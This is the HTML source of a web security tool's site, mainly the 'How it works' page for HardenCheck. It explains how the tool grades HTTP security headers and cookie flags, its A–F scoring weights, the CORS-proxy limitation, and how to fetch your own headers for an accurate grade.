      <a href="guides/add-content-security-policy-header.html">CSP basics</a>
      <a href="guides/content-security-policy-strict-dynamic.html">strict-dynamic guide</a>
      <a href="guides/csp-react-spa-app.html">React / SPA guide</a>
      <a href="guides/enable-hsts-header.html">HSTS guide</a>
      <a href="guides/x-frame-options-vs-csp-frame-ancestors.html">X-Frame-Options guide</a>
      <a href="guides/x-content-type-options-nosniff.html">X-Content-Type-Options</a>
      <a href="guides/referrer-policy-header.html">Referrer-Policy guide</a>
      <a href="guides/permissions-policy-header.html">Permissions-Policy guide</a>
      <a href="guides/fix-cors-misconfiguration.html">CORS guide</a>
      <a href="guides/subresource-integrity-sri.html">SRI guide</a>
      <a href="https://labs.copperbaytech.com/shipsafe/" target="_blank" rel="noopener noreferrer">ShipSafe</a>
      <a href="https://labs.copperbaytech.com/leakcheck/" target="_blank" rel="noopener noreferrer">LeakCheck</a>
      <a href="https://labs.copperbaytech.com/exposurecheck/" target="_blank" rel="noopener noreferrer">ExposureCheck</a>
      <a href="https://labs.copperbaytech.com/depcheck/" target="_blank" rel="noopener noreferrer">DepCheck</a>
      <a href="https://copperbaytech.com" target="_blank" rel="noopener noreferrer">Secure my project &rarr;</a>
    </nav>
  </div>
  <div class="wrap">
    <p class="madeby">A <a href="https://copperbaytech.com" target="_blank" rel="noopener noreferrer">Copper Bay Labs</a> product.
    <span class="disclaimer">This is a free hardening tool, not professional security advice.</span></p>
  </div>
</footer>

<script src="app.js?v=1"></script>
</body>
</html>
</file>




<file: about.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>How HardenCheck works — security-header methodology & privacy</title>
<meta name="description" content="How HardenCheck grades your HTTP security headers and cookie flags entirely in your browser: what each header does, how the A–F grade is calculated, the CORS-proxy limitation, the privacy guarantee, and how to read your real headers.">
<link rel="canonical" href="https://labs.copperbaytech.com/hardencheck/about.html">
<meta property="og:type" content="article">
<meta property="og:site_name" content="HardenCheck">
<meta property="og:title" content="How HardenCheck works — methodology & privacy">
<meta property="og:description" content="What each security header does, how the A–F grade is calculated, the CORS-proxy limitation, and the client-side privacy guarantee.">
<meta property="og:url" content="https://labs.copperbaytech.com/hardencheck/about.html">
<meta property="og:image" content="https://labs.copperbaytech.com/hardencheck/og-image.png">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta name="twitter:card" content="summary_large_image">
<meta name="theme-color" content="#faf8f4">
<link rel="icon" href="favicon.svg" type="image/svg+xml">
<link rel="apple-touch-icon" href="apple-touch-icon.png">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght@9..144,500;9..144,600;9..144,700&family=Hanken+Grotesk:wght@400;500;600;700&display=swap" rel="stylesheet">
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"TechArticle","headline":"How HardenCheck works — methodology & privacy","description":"How HardenCheck grades HTTP security headers and cookie flags entirely in your browser, how the A–F grade is calculated, the CORS-proxy limitation, and the client-side privacy guarantee.","author":{"@type":"Organization","name":"Copper Bay Labs","url":"https://copperbaytech.com"},"publisher":{"@type":"Organization","name":"Copper Bay Labs","url":"https://copperbaytech.com"},"mainEntityOfPage":"https://labs.copperbaytech.com/hardencheck/about.html"}
</script>
<link rel="stylesheet" href="styles.css?v=1">
</head>
<body>
<a class="skip" href="#main">Skip to main content</a>

<header class="masthead" role="banner">
  <div class="wrap hdr-bar">
    <a class="brand" href="./" aria-label="HardenCheck — go to homepage">
      <svg class="mark" viewBox="0 0 64 64" aria-hidden="true">
        <path d="M32 4 54 12 V30 C54 44 45 54 32 60 C19 54 10 44 10 30 V12 Z" fill="#bf6b3c"/>
        <path d="M32 10 48 16 V30 C48 41 41.5 49 32 54 C22.5 49 16 41 16 30 V16 Z" fill="#14181f"/>
        <rect x="23" y="22" width="18" height="3.4" rx="1.7" fill="#faf8f4"/>
        <rect x="23" y="29" width="13" height="3.4" rx="1.7" fill="#7d8893"/>
        <path d="M24 37.5 L30 43.5 L42 31.5" fill="none" stroke="#bf6b3c" stroke-width="5" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
      <span class="wordmark">HardenCheck</span>
    </a>
    <nav class="nav" aria-label="Primary navigation">
      <a href="about.html" aria-current="page">How it works</a>
    </nav>
  </div>
</header>

<main id="main">
<article class="doc">
  <div class="wrap narrow">
    <p class="eyebrow" style="text-align:left">Methodology &amp; privacy</p>
    <h1>How HardenCheck works</h1>
    <p class="lede">HardenCheck reads your site's HTTP response headers and cookie flags, grades each one, and turns the result into an A–F report card with copy-paste fixes. This page explains what each header does, how the grade is calculated, the limits of fetching headers from the browser, and the privacy guarantee.</p>

    <ul class="toc" aria-label="On this page">
      <li><a href="#privacy">Privacy guarantee</a></li>
      <li><a href="#headers">The headers we grade</a></li>
      <li><a href="#cookies">Cookie flags</a></li>
      <li><a href="#grade">How the grade is calculated</a></li>
      <li><a href="#proxy">URL mode &amp; the proxy limit</a></li>
      <li><a href="#accurate">Get an accurate grade</a></li>
      <li><a href="#disclaimer">Not a security audit</a></li>
      <li><a href="#roadmap">Roadmap</a></li>
    </ul>

    <h2 id="privacy">The privacy guarantee: it runs in your browser</h2>
    <p>HardenCheck has <strong>no backend</strong>. The grading engine is JavaScript that runs locally in this tab. When you paste a header block, every byte stays on your machine — it's never uploaded, logged, or stored.</p>
    <p>There is exactly one network exception, and it only applies to <strong>URL mode</strong>: to read another site's headers from your browser, the request is routed through a public CORS proxy (see <a href="#proxy">below</a>). <strong>Paste mode makes no network request at all</strong> — load the page once, go offline, and it still grades your headers.</p>
    <div class="callout">
      <strong>Verify it yourself.</strong> Open developer tools, switch to the Network tab, and run a check in paste mode. You won't see any request carrying your headers — because there isn't one.
    </div>

    <h2 id="headers">The headers we grade</h2>
    <p>HardenCheck grades the response headers that materially change a site's security posture. Severity reflects how much risk a missing or weak header typically adds, on a four-tier scale — <span class="sev crit">Critical</span>, <span class="sev high">High</span>, <span class="sev med">Medium</span>, <span class="sev low">Low</span> — coloured exactly as they appear on the report card. A missing CSP or HSTS is <span class="sev high">High</span>; a missing frame or sniff protection is <span class="sev med">Medium</span>; finer-grained controls are <span class="sev low">Low</span>. The two strongest controls (CSP and HSTS) being absent <em>at the same time</em> escalates to <span class="sev crit">Critical</span>, as does a cookie that sets neither <code class="inline">Secure</code> nor <code class="inline">HttpOnly</code>.</p>
    <div class="tbl-wrap">
      <table class="detect">
        <thead>
          <tr><th scope="col">Header</th><th scope="col">What it protects against</th><th scope="col">If missing</th></tr>
        </thead>
        <tbody>
          <tr><td><code>Content-Security-Policy</code></td><td>Cross-site scripting (XSS) and data exfiltration via injected or compromised scripts.</td><td><span class="sev high">High</span></td></tr>
          <tr><td><code>Strict-Transport-Security</code></td><td>HTTPS downgrade / SSL-stripping man-in-the-middle attacks.</td><td><span class="sev high">High</span></td></tr>
          <tr><td><code>X-Frame-Options</code></td><td>Clickjacking via hidden <code>&lt;iframe&gt;</code> overlays.</td><td><span class="sev med">Medium</span></td></tr>
          <tr><td><code>X-Content-Type-Options</code></td><td>MIME-sniffing that can execute a file as script.</td><td><span class="sev med">Medium</span></td></tr>
          <tr><td><code>Referrer-Policy</code></td><td>Leaking full URLs (with tokens/IDs) to third parties.</td><td><span class="sev low">Low</span></td></tr>
          <tr><td><code>Permissions-Policy</code></td><td>Unwanted access to camera, microphone, geolocation, etc.</td><td><span class="sev low">Low</span></td></tr>
          <tr><td><code>Cross-Origin-Opener-Policy</code></td><td>Cross-origin side-channel (Spectre-class) and tab-napping attacks.</td><td><span class="sev low">Low</span></td></tr>
          <tr><td><code>Cross-Origin-Resource-Policy</code></td><td>Cross-origin leaks of your resources.</td><td><span class="sev low">Low</span></td></tr>
          <tr><td><code>Server</code> / <code>X-Powered-By</code></td><td>Needless disclosure of your stack and versions.</td><td><span class="sev low">Low</span></td></tr>
        </tbody>
      </table>
    </div>
    <p>HardenCheck also reads <em>how</em> a header is configured, not just whether it exists. A CSP that allows <code class="inline">'unsafe-inline'</code>, an HSTS with a short or zero <code class="inline">max-age</code>, or an <code class="inline">X-Frame-Options</code> with a non-standard value are all flagged even though the header is technically present.</p>

    <h2 id="cookies">Cookie flags</h2>
    <p>Every <code class="inline">Set-Cookie</code> line is checked for the three flags that keep a cookie from being stolen or abused:</p>
    <ul>
      <li><strong>Secure</strong> — the cookie is only ever sent over HTTPS, so it can't be sniffed on an unencrypted connection.</li>
      <li><strong>HttpOnly</strong> — the cookie is hidden from JavaScript, so a cross-site scripting bug can't read and exfiltrate your session.</li>
      <li><strong>SameSite</strong> — the cookie isn't sent on cross-site requests (use <code class="inline">Lax</code> or <code class="inline">Strict</code>), which blocks a large class of cross-site request forgery (CSRF).</li>
    </ul>
    <p>HardenCheck only ever shows the cookie's <em>name</em> and its flags — never the cookie value. A cookie missing <code class="inline">Secure</code> <em>or</em> <code class="inline">HttpOnly</code> is treated as <span class="sev high">High</span>, since those are the flags that protect a session token; a cookie missing <em>both</em> is wholly exposed (interceptable on plain HTTP <em>and</em> readable by script) and is flagged <span class="sev crit">Critical</span>. Missing only <code class="inline">SameSite</code> is <span class="sev med">Medium</span>.</p>

    <h2 id="grade">How the grade is calculated</h2>
    <p>Grading is deliberately simple and transparent. Every site starts at <strong>100 points</strong>. Each issue subtracts points by severity:</p>
    <ul>
      <li><strong>Critical</strong> &minus;25</li>
      <li><strong>High</strong> &minus;16</li>
      <li><strong>Medium</strong> &minus;9</li>
      <li><strong>Low</strong> &minus;4</li>
    </ul>
    <p>The remaining score maps to a letter: <strong>A</strong> (90+), <strong>B</strong> (80–89), <strong>C</strong> (65–79), <strong>D</strong> (45–64), <strong>F</strong> (below 45). The weights are heuristics chosen to reward the high-impact headers (CSP, HSTS) most — they're a useful relative signal, not an industry-standard score.</p>
    <p><strong>Critical</strong> is reserved for the worst combinations: both CSP <em>and</em> HSTS missing at once (the two strongest controls gone together), or a cookie that sets neither <code class="inline">Secure</code> nor <code class="inline">HttpOnly</code>. A grade-F card only reports "Critical protections are missing" when one of these is actually present.</p>

    <h2 id="proxy">URL mode and the CORS-proxy limitation</h2>
    <p>Browsers enforce the same-origin policy: a page on one domain generally cannot read the response headers of another domain. To check a URL anyway, HardenCheck routes the request through a <strong>public CORS proxy</strong> that fetches your site server-side and returns the headers it saw.</p>
    <div class="callout warn-callout">
      <strong>Important caveat:</strong> public proxies frequently <strong>strip, rewrite, or omit</strong> response headers. That means URL mode can under-report (show a header as missing when your server actually sends it) or simply fail to return anything gradeable. When HardenCheck detects that no security headers came back, it says so plainly instead of awarding a bogus failing grade.
    </div>
    <p>The proxy is also a third party that can see the URL it fetches, it can be rate-limited or down, and it can't reach pages behind authentication or on a private network. For all of these reasons, paste mode is the recommended path for an accurate result.</p>

    <h2 id="accurate">Getting an accurate grade</h2>
    <p>Read your site's <em>real</em> headers and paste them in:</p>
    <ol class="steps-list">
      <li><strong>Use curl.</strong> Run <code class="inline">curl -I https://your-site.com</code> in a terminal. The <code class="inline">-I</code> flag fetches just the response headers. Copy the whole block.</li>
      <li><strong>Or use DevTools.</strong> Open your site, press F12, go to the <em>Network</em> tab, reload, click the top (document) request, and copy the <em>Response Headers</em> section.</li>
      <li><strong>Paste and grade.</strong> Switch HardenCheck to paste mode, drop the block in, and you'll get a grade based on exactly what your server sends — with no proxy in the way.</li>
    </ol>

    <h2 id="disclaimer">This is a hardening check — not a security audit</h2>
    <div class="callout warn-callout">
      <strong>Important:</strong> HardenCheck grades HTTP response headers and cookie flags only. <strong>It is not a security guarantee, certification, or audit.</strong> A clean A means your headers are well-configured; it does not mean your site is secure.
    </div>
    <p>Headers are one important layer. A real audit also considers authentication, authorization, dependency vulnerabilities, input validation, business logic, server and network configuration, and your specific threat model — none of which a header grader can see. Use HardenCheck as a fast first pass before you ship, and pair it with the rest of the <a href="https://copperbaytech.com" target="_blank" rel="noopener noreferrer">Copper Bay Labs</a> ship-safety suite. <strong>This is a tool, not professional security advice.</strong></p>

    <h2 id="roadmap">On the roadmap</h2>
    <div class="roadmap-note">
      <p style="margin:0"><strong>PulseGuard — continuous header monitoring.</strong> A one-shot grade is great before launch, but headers regress: a config change or a new deploy quietly drops your CSP. PulseGuard is the paid layer we're building on this engine — scheduled re-checks on a cadence, alerts the moment a protection regresses, and a shareable status page for your header posture. <a href="https://copperbaytech.com" target="_blank" rel="noopener noreferrer">Get early access &rarr;</a></p>
    </div>

    <p style="margin-top:30px"><a class="btn primary" href="./">Grade your headers now</a></p>
  </div>
</article>
</main>

<footer class="footer" role="contentinfo">
  <div class="wrap foot">
    <div>
      <a class="brand small" href="./" aria-label="HardenCheck — homepage">
        <svg class="mark" viewBox="0 0 64 64" aria-hidden="true">
          <path d="M32 4 54 12 V30 C54 44 45 54 32 60 C19 54 10 44 10 30 V12 Z" fill="#cbd2da"/>
          <path d="M32 10 48 16 V30 C48 41 41.5 49 32 54 C22.5 49 16 41 16 30 V16 Z" fill="#14181f"/>
          <rect x="23" y="22" width="18" height="3.4" rx="1.7" fill="#faf8f4"/>
          <rect x="23" y="29" width="13" height="3.4" rx="1.7" fill="#7d8893"/>
